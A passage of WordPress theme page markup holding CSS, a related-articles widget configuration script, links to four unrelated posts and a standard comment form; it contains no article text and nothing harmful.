                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-2 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
                
                
            .td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_90 .entry-thumb{
					background-position: center 50%;
				}.tdi_90 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_90 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_90 .td-module-meta-info{
					padding: 15px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_90 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_90 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_90 .td-post-vid-time{
					display: block;
				}.tdi_90 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_90 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_90 .td-read-more{
					display: none;
				}.tdi_90 .td-post-author-name{
					display: none;
				}.tdi_90 .td-post-date,
				.tdi_90 .td-post-author-name span{
					display: none;
				}.tdi_90 .td-module-comments{
					display: none;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_90 .block-title a,
				.tdi_90 .block-title span,
				.tdi_90 .td-block-title a,
				.tdi_90 .td-block-title span{
					font-family:Montserrat !important;font-weight:700 !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_90 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_90 .td-module-container{
					flex-direction: row;
				}.tdi_90 .td-module-meta-info{
					padding: 0px 5px 5px 15px;
				}.tdi_90 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				}.tdi_90 .td-post-category{
					display: none;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgiLCJhbGwiOiIxNXB4IDAgMCAwIn0=","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMTUiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","modules_gap":"30","all_modules_space":"40","f_title_font_weight":"700","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"394","f_header_font_family":"394","f_header_font_weight":"700","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":21929,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"103","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "2";
block_tdi_90.block_type = "tdb_single_related";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "149";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "38";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_90 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/GettyImages-1725916529-696x316.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://webeys.com/co2-laser-cutting-revolutionizing-precision-and-efficiency-in-material-processing/" rel="bookmark" class="td-image-wrap " title="CO2 Laser Cutting: Revolutionizing Precision and Efficiency in Material Processing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/09/CO2-Laser-Cutting.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/co2-laser-cutting-revolutionizing-precision-and-efficiency-in-material-processing/" rel="bookmark" title="CO2 Laser Cutting: Revolutionizing Precision and Efficiency in Material Processing">CO2 Laser Cutting: Revolutionizing Precision and Efficiency in Material Processing</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://webeys.com/impulso-immediato-recensione-cambia-game-o-fumo-negli-occhi/" rel="bookmark" class="td-image-wrap " title="Impulso Immediato Recensione: Cambia-Game o Fumo Negli Occhi?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/03/ASICRUN-5.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/impulso-immediato-recensione-cambia-game-o-fumo-negli-occhi/" rel="bookmark" title="Impulso Immediato Recensione: Cambia-Game o Fumo Negli Occhi?">Impulso Immediato Recensione: Cambia-Game o Fumo Negli Occhi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://webeys.com/prioritizing-wellness-understanding-the-significance-of-womens-health/" rel="bookmark" class="td-image-wrap " title="Prioritizing Wellness: Understanding The Significance Of Women&#8217;s Health" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/03/womens-healthcare-1319103281-thumb-1536x1536-1.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/prioritizing-wellness-understanding-the-significance-of-womens-health/" rel="bookmark" title="Prioritizing Wellness: Understanding The Significance Of Women&#8217;s Health">Prioritizing Wellness: Understanding The Significance Of Women&#8217;s Health</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_91 tdb-comm-layout1 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_91" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_91 .comment-link{
            display: inline-block;
        }.tdi_91 .comment{
            border-bottom-style: dashed;
        }.tdi_91 .comment .children{
            border-top-style: dashed;
        }.tdi_91 .td-comments-title a,
        .tdi_91 .td-comments-title span{
            font-family:Montserrat !important;font-weight:700 !important;
        }.tdi_91 cite{
            text-transform:capitalize !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* phone */
@media (max-width: 767px){
.tdi_91 .comment-form .submit{
            text-transform:capitalize !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4-easy-tips-to-find-the-best-security-guard/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://webeys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21929' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_94 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_94" >
<style>
/* custom css */
.tdi_94 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_94 .entry-thumb{
					background-position: center 50%;
				}.tdi_94 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_94 .td-image-container,
				.ie11 .tdi_94 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_94 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_94 .td-module-meta-info,
				.ie11 .tdi_94 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_94 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_94 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_94 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_94 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_94 .td-post-vid-time{
					display: block;
				}.tdi_94 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_94 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_94 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_94 .td-read-more{
					display: none;
				}.tdi_94 .td-author-date{
					display: inline;
				}.tdi_94 .td-post-author-name{
					display: none;
				}.tdi_94 .td-post-date,
				.tdi_94 .td-post-author-name span{
					display: none;
				}.tdi_94 .entry-review-stars{
					display: inline-block;
				}.tdi_94 .td-icon-star,
                .tdi_94 .td-icon-star-empty,
                .tdi_94 .td-icon-star-half{
					font-size: 15px;
				}.tdi_94 .td-module-comments{
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_94 .td-block-title a,
				.tdi_94 .td-block-title span{
					font-family:Montserrat !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -18px;
